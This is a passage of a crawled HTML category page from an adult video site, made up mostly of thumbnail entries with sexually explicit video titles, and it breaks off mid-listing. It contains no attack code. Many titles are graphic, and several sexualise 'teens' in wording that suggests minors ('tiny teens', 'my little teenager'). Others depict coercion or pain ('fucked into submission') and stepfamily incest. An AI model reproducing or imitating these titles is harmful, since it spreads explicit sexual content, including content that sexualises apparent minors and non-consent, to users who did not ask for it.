

--- FILE ---
content_type: text/html
request_url: https://xxxhindipornvideo.com/en/category/327736/Asslick/popular/1/
body_size: 12573
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Hindi Porn Video - offer a type of sexual [#CATEGORY_NAME#] movie experience that is hard to find anywhere else. </title>
        <meta name="description" content="[#CATEGORY_NAME#] porn movies focus mainly on college students, models, and other young adults. These videos showcase the unbridled passion and sexual vigor commonly associated with Indian culture. " />
        <link rel="alternate" hreflang="en" href="/en/category/327736/Asslick/popular/1/" />
 
        <link rel="canonical" href="https://xxxhindipornvideo.com/en/category/327736/Asslick/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/p3hopmyOG7DLemF6.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                  Xxx<span>HindiPorn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/327736/Asslick/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/327736/Asslick/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex Hookers</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Asslick - Xxx Hindi Porn Video</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734335215442/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c491e752" src="/thumbs/442/2705852734335215442_0.jpg" alt="Beautiful Hindi Speaking Girl"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful Hindi Speaking Girl</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732772015324/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb967655cdc" src="/thumbs/324/2705852732772015324_0.jpg" alt="Thai Massage suck blowjob Indian Desi Cock - Part 1"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Thai Massage suck blowjob Indian Desi Cock - Part 1</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834919926689/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e3c71eba1" src="/thumbs/689/13554958834919926689_0.jpg" alt="Classy cougar India Summer in teens threeway"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Classy cougar India Summer in teens threeway</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731545957443/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91e513443" src="/thumbs/443/2705852731545957443_0.jpg" alt="Desi nity open"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi nity open</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734803977135/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e082a3af" src="/thumbs/135/2705852734803977135_0.jpg" alt="Indian hot girl blow job"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian hot girl blow job</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5528374982279674966/" class="trd">
                                    <figure>
                                        <img data-sg="4cb8bbc17befbc56" src="/thumbs/966/5528374982279674966_0.jpg" alt="⭐️NEW 2021*(new video must watch me deep throat & ride black cock) ⭐️must see////////** Pof meetme t. tinder ig teen Indian pawg bbc sbbw Facebook ratchet cunningly ass to mouth blowjob public nasty waterworks rich Asian chubb"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>⭐️NEW 2021*(new video must watch me deep throat & ride black cock) ⭐️must see////////** Pof meetme t. tinder ig teen Indian pawg bbc sbbw Facebook ratchet cunningly ass to mouth blowjob public nasty waterworks rich Asian chubb</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:22</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733845110070/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a75b7d36" src="/thumbs/70/2705852733845110070_0.jpg" alt="Anal Tutorial Doing It Right"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Tutorial Doing It Right</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639264559969/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a39bf361" src="/thumbs/969/3824942639264559969_0.jpg" alt="Aparna Chachi Ass Lick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Aparna Chachi Ass Lick</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732202799137/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb94577d021" src="/thumbs/137/2705852732202799137_0.jpg" alt="Indian chudai ladka aur ladki"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian chudai ladka aur ladki</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837348990913/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ecd3a7fc1" src="/thumbs/913/13554958837348990913_0.jpg" alt="Slut bigtit milf Desi Dalton loves to fuck a teen pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slut bigtit milf Desi Dalton loves to fuck a teen pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732455516440/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95487f918" src="/thumbs/440/2705852732455516440_0.jpg" alt="Horny Arab Girl Fuck With Big Moroccan Cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny Arab Girl Fuck With Big Moroccan Cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734151656286/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b9a1035e" src="/thumbs/286/2705852734151656286_0.jpg" alt="The Erotic Face And Feet Of ndia"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Erotic Face And Feet Of ndia</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548479825432/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251ec6f1618" src="/thumbs/432/1426482548479825432_0.jpg" alt="Teen fucked hardcore hd and tamil actress sex Analmal Training"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen fucked hardcore hd and tamil actress sex Analmal Training</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5348308770690678371/" class="trd">
                                    <figure>
                                        <img data-sg="4a39027d8a1fbe63" src="/thumbs/371/5348308770690678371_0.jpg" alt="Anal Fuck On Valentine’s Day And Multiple Orgasms - Ass Creampie JessiJek"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Fuck On Valentine’s Day And Multiple Orgasms - Ass Creampie JessiJek</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637459167768/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1037ffda18" src="/thumbs/768/3824942637459167768_0.jpg" alt="Busty stepmum Desi Dalton shows how lesbian fuck should be done"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty stepmum Desi Dalton shows how lesbian fuck should be done</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636858723445/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed101435cc75" src="/thumbs/445/3824942636858723445_0.jpg" alt="German Goo Girls - Exotic babe Rosa Ass licker!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>German Goo Girls - Exotic babe Rosa Ass licker!</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8000248289965129242/" class="trd">
                                    <figure>
                                        <img data-sg="6f06976ebe4c3e1a" src="/thumbs/242/8000248289965129242_0.jpg" alt="Step-sister Priya got long painful anal fuck with squirting on her engagement in clear hindi audio"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Step-sister Priya got long painful anal fuck with squirting on her engagement in clear hindi audio</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:45</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637725371156/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1047ddcb14" src="/thumbs/156/3824942637725371156_0.jpg" alt="Indian Couple in Cam: More on naughty-cam.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Couple in Cam: More on naughty-cam.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637054959021/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed101fe81dad" src="/thumbs/21/3824942637054959021_0.jpg" alt="Boy friend Blowjob&amp_ Finguring his Gir Friend on Adultstube.co"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Boy friend Blowjob&amp_ Finguring his Gir Friend on Adultstube.co</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856894188016921/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c75104b9d519" src="/thumbs/921/1892856894188016921_0.jpg" alt="Cum on gaped asshole"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cum on gaped asshole</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856897111595586/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c751b2fc1a42" src="/thumbs/586/1892856897111595586_0.jpg" alt="A Rimjob for the Indian guy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>A Rimjob for the Indian guy</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544854097650/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2511452def2" src="/thumbs/650/1426482544854097650_0.jpg" alt="Tamil sex talk xxx Dr Mercies initially restrained back on this content"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tamil sex talk xxx Dr Mercies initially restrained back on this content</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734856789736/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e3a87ee8" src="/thumbs/736/2705852734856789736_0.jpg" alt="Beautiful bride 6"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful bride 6</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7790825465715893314/" class="trd">
                                    <figure>
                                        <img data-sg="6c1e927bc7102442" src="/thumbs/314/7790825465715893314_0.jpg" alt="Kocasini Aldatan Turbanli Domalmis Vurduruyor Turkish Milf Turkish Hijab"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Kocasini Aldatan Turbanli Domalmis Vurduruyor Turkish Milf Turkish Hijab</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637573754617/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103ed44ef9" src="/thumbs/617/3824942637573754617_0.jpg" alt="Busty stepmum Desi Dalton licks tiny teens yummy pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty stepmum Desi Dalton licks tiny teens yummy pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636949206530/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10199a7602" src="/thumbs/530/3824942636949206530_0.jpg" alt="Two Friends Painfull sex his Home made on Adultstube.co"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Two Friends Painfull sex his Home made on Adultstube.co</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547077776016/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe25198dd8290" src="/thumbs/16/1426482547077776016_0.jpg" alt="Twerking indian models tight ass stretched"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Twerking indian models tight ass stretched</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17964535241832337782/" class="trd">
                                    <figure>
                                        <img data-sg="f94ed99f4c671176" src="/thumbs/782/17964535241832337782_0.jpg" alt="1.50m slim Brazilian indian Jasmine Santanna disciplined by Qween Goddess then gets her ass stretched & fucked by BBC (Anal, BBC, fem bully, spit, lez rim, Ball deeps, hard fuck) OB111"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>1.50m slim Brazilian indian Jasmine Santanna disciplined by Qween Goddess then gets her ass stretched & fucked by BBC (Anal, BBC, fem bully, spit, lez rim, Ball deeps, hard fuck) OB111</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17805348569428022980/" class="trd">
                                    <figure>
                                        <img data-sg="f7194e2fe6c456c4" src="/thumbs/980/17805348569428022980_0.jpg" alt="Kinky Indian homemade ass to mouth with huge anal creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Kinky Indian homemade ass to mouth with huge anal creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17397077966804956716/" class="trd">
                                    <figure>
                                        <img data-sg="f16ed63cb52f362c" src="/thumbs/716/17397077966804956716_0.jpg" alt="Punjabi Indian exchange student loves white cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Punjabi Indian exchange student loves white cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16286264473216111785/" class="trd">
                                    <figure>
                                        <img data-sg="e2046f40041c54a9" src="/thumbs/785/16286264473216111785_0.jpg" alt="DESI RIMMING Asslick Mallu Butt licking EXTREME Satisfaction By DESI KERALA BBC Clit Rubbing and Tongue Fuck her Butt hole She moved like a SNAKE"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DESI RIMMING Asslick Mallu Butt licking EXTREME Satisfaction By DESI KERALA BBC Clit Rubbing and Tongue Fuck her Butt hole She moved like a SNAKE</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837375741703/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33eced2af07" src="/thumbs/703/13554958837375741703_0.jpg" alt="Gorgeous Eva Lovia and Milf India Summer fucks a hard teen shaft"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gorgeous Eva Lovia and Milf India Summer fucks a hard teen shaft</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958836154624424/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e8609e9a8" src="/thumbs/424/13554958836154624424_0.jpg" alt="Stepmom India loved being licked by stepdaugter Chloe Foster"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Stepmom India loved being licked by stepdaugter Chloe Foster</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834715386910/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e3040e41e" src="/thumbs/910/13554958834715386910_0.jpg" alt="Milfs India Summer and Katie Morgan decide to lick off set"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Milfs India Summer and Katie Morgan decide to lick off set</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547542458913/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251b4900221" src="/thumbs/913/1426482547542458913_0.jpg" alt="Hindi sex video Training my little teenager caboose whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hindi sex video Training my little teenager caboose whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13099275928799539140/" class="trd">
                                    <figure>
                                        <img data-sg="b5c9fa0de6ebefc4" src="/thumbs/140/13099275928799539140_0.jpg" alt="b. ass to mouth fuck of Kashmiri housewife"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>b. ass to mouth fuck of Kashmiri housewife</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10102871831961858414/" class="trd">
                                    <figure>
                                        <img data-sg="8c349c676362f16e" src="/thumbs/414/10102871831961858414_0.jpg" alt="IMWF - white asslick kerala mans butt - desi - mallu"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>IMWF - white asslick kerala mans butt - desi - mallu</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8000248289444715231/" class="trd">
                                    <figure>
                                        <img data-sg="6f06976e9f475adf" src="/thumbs/231/8000248289444715231_0.jpg" alt="Step-sister Priya got long painful anal fuck with squirting on her engagement in clear hindi audio"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Step-sister Priya got long painful anal fuck with squirting on her engagement in clear hindi audio</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:45</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639919816446/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10caaa5efe" src="/thumbs/446/3824942639919816446_0.jpg" alt="Jazmin Indian Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jazmin Indian Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6103527610547672968/" class="trd">
                                    <figure>
                                        <img data-sg="54b416061f7b9788" src="/thumbs/968/6103527610547672968_0.jpg" alt="Big-assed teen in hijab fucked into submission"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big-assed teen in hijab fucked into submission</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640679553792/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10f7f30b00" src="/thumbs/792/3824942640679553792_0.jpg" alt="Pakistani nurse Fucked  hotelroom by bf"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Pakistani nurse Fucked  hotelroom by bf</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639913969301/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ca512695" src="/thumbs/301/3824942639913969301_0.jpg" alt="India Summer rimjob"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer rimjob</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735191231815/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f797ad47" src="/thumbs/815/2705852735191231815_0.jpg" alt="Thai Massage blowjob rimjob sucking indian desi cock part 1"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Thai Massage blowjob rimjob sucking indian desi cock part 1</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733988613917/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9afe92f1d" src="/thumbs/917/2705852733988613917_0.jpg" alt="INDIAN GIRL SHOWING NUDE ( CHECK HER JUICY PUSSY AND ASSHOLE"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>INDIAN GIRL SHOWING NUDE ( CHECK HER JUICY PUSSY AND ASSHOLE</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545576139127/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2513f5c5977" src="/thumbs/127/1426482545576139127_0.jpg" alt="Eva Lovia and step mom India Summer gets it on together"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Eva Lovia and step mom India Summer gets it on together</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544912637205/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe25117d01d15" src="/thumbs/205/1426482544912637205_0.jpg" alt="Cocksucking arabian beauty pounded "width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cocksucking arabian beauty pounded </h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5858954656271511866/" class="trd">
                                    <figure>
                                        <img data-sg="514f3037c22f313a" src="/thumbs/866/5858954656271511866_0.jpg" alt="veronica avluv squirting during ass to mouth threesome india summer dani jensen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>veronica avluv squirting during ass to mouth threesome india summer dani jensen</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8475330767318748971/" class="trd">
                                    <figure>
                                        <img data-sg="759e6c6dbbf90f2b" src="/thumbs/971/8475330767318748971_0.jpg" alt="Egyptian Wife With Indian Sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Egyptian Wife With Indian Sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639214161225/" class="trd">
                                    <figure>
